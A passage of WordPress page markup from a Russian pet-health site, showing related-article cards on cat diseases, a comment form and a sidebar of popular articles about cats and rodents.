    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/health/pena-u-koski-izo-rta-spisok-osnovnyh-pricin-i-pervaa-pomos-pitomcu.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/4/6/34690c2b8d29366a38c6a21c075df1c1.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/4/6/34690c2b8d29366a38c6a21c075df1c1.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Здоровье</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/health/pena-u-koski-izo-rta-spisok-osnovnyh-pricin-i-pervaa-pomos-pitomcu.html">Болезни полости рта у кошек</a></span></div></header><div class="post-card__content" itemprop="articleBody">Болезни полости рта и глотки, фото и виды заболеваний, список распространенных. Гингивит, стоматит, фарингит</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/health/pena-u-koski-izo-rta-spisok-osnovnyh-pricin-i-pervaa-pomos-pitomcu.html" content="Болезни полости рта у кошек">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>                    
<div id="post-90020" class="post-card post-90020 post type-post status-publish format-standard has-post-thumbnail  category-health" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/health/epulis-u-kosek-opasnaa-patologia-rotovoj-polosti.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/d/a/1dadb6a31fb531949a50be3ff4983440.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/d/a/1dadb6a31fb531949a50be3ff4983440.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Здоровье</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/health/epulis-u-kosek-opasnaa-patologia-rotovoj-polosti.html">Часто встречаемые опухоли ротовой полости</a></span></div></header><div class="post-card__content" itemprop="articleBody">Опухоль ртовой полости у животных</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/health/epulis-u-kosek-opasnaa-patologia-rotovoj-polosti.html" content="Часто встречаемые опухоли ротовой полости">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>                    
<div id="post-94161" class="post-card post-94161 post type-post status-publish format-standard has-post-thumbnail  category-health" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/health/matocnoe-krovotecenie-u-koski-priciny-simptomy-lecenie.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/b/0/0b01df2339c79b83f85597ec4b6643f5.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/b/0/0b01df2339c79b83f85597ec4b6643f5.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Здоровье</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/health/matocnoe-krovotecenie-u-koski-priciny-simptomy-lecenie.html">Кровотечение в брюшной полости у кошек</a></span></div></header><div class="post-card__content" itemprop="articleBody">Кровотечение в брюшной полости у кошек - симптомы и лечение. Ветеринарная клиника для кошек</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/health/matocnoe-krovotecenie-u-koski-priciny-simptomy-lecenie.html" content="Кровотечение в брюшной полости у кошек">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>                    
<div id="post-95193" class="post-card post-95193 post type-post status-publish format-standard has-post-thumbnail  category-health" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/health/nos-u-koski-bolezni-i-travmy.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/9/5/6951582f8ce85c39bea23cda4a696669.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/9/5/6951582f8ce85c39bea23cda4a696669.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Здоровье</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/health/nos-u-koski-bolezni-i-travmy.html">Опухоли носовой полости</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/health/nos-u-koski-bolezni-i-travmy.html" content="Опухоли носовой полости">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/health/gingivit-u-kosek-podrobno-o-vospalenii-desen.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//gretel-cafe-gostinaya.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/question.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='90821' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="efaac8b509" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="151"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_6545" action="//gretel-cafe-gostinaya.ru/" class="search-form">
    <label class="screen-reader-text" for="s_6545"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_6545" class="search-form__text">
    <button type="submit" id="searchsubmit_6545" class="search-form__submit"></button>
</form></div><div id="text-4" class="widget widget_text"><div class="widget-header">О сайте</div>			<div class="textwidget"><p>Познавательный портал про наших любимцев! ✓Каталоги пород с фото, рацион, уход и содержание <em>питомца</em> ✓<em>Домашние</em> животные нуждаются в заботе!</p>
</div>
		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/felivej-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Фенпраз для кошек защищает от глистов" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/6/3/e633f412bd9835bde9a2903db42bd2ac.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/6/3/e633f412bd9835bde9a2903db42bd2ac.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Фенпраз для кошек защищает от глистов" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/felivej-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html">Феливей для кошек</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/fibrosarkoma-vse-ob-opuholi-u-kosek.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/9/b/79b3611ad809340c0d622708868695fc.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/9/b/79b3611ad809340c0d622708868695fc.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/fibrosarkoma-vse-ob-opuholi-u-kosek.html">Постинъекционная саркома кошек</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/sepsis-u-kosek-tazelejsee-sostoanie.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Анализ крови при сепсисе у взрослого - когда сдавать, как подготовиться, расшифровка" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/6/9/d69d832e25ab2764c72c2370ed546ded.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/6/9/d69d832e25ab2764c72c2370ed546ded.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Анализ крови при сепсисе у взрослого - когда сдавать, как подготовиться, расшифровка" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/sepsis-u-kosek-tazelejsee-sostoanie.html">Сепсис &#8212; наиболее тяжёлое гнойное заболевание, угрожающее жизни</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/pocemu-koska-nocnoe-zivotnoe-pocemu-avlaetsa.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="5 причин, почему кошка спит у головы хозяина – что делать" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/e/a/dea4de220effd2d9ee20c86bfcb2efe0.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/e/a/dea4de220effd2d9ee20c86bfcb2efe0.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="5 причин, почему кошка спит у головы хозяина – что делать" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/pocemu-koska-nocnoe-zivotnoe-pocemu-avlaetsa.html">Почему кошка спит на голове хозяина?</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/ckolko-stoit-domasnaa-dekorativnaa-krysa-v-zoomagazine-pitomnike-i-na-rynke.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/8/a/28a489dbfd73bd9ed02bc70df8ba4642.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/8/a/28a489dbfd73bd9ed02bc70df8ba4642.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/ckolko-stoit-domasnaa-dekorativnaa-krysa-v-zoomagazine-pitomnike-i-na-rynke.html">Стоимость декоративных крыс</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/pesok-dla-kupania-homakov-organizacia-pesocnoj-vanny.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="ᐉ песок для купания хомяков: организация песочной ванны - zoopalitra-spb.ru" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/f/3/bf3cd6b86f5ccb5d97a1c7e3a4d412ee.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/f/3/bf3cd6b86f5ccb5d97a1c7e3a4d412ee.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="ᐉ песок для купания хомяков: организация песочной ванны - zoopalitra-spb.ru" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/pesok-dla-kupania-homakov-organizacia-pesocnoj-vanny.html">Какой песок нужен хомякам для купания</a></div>

                    <div class="widget-article__description">
                На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
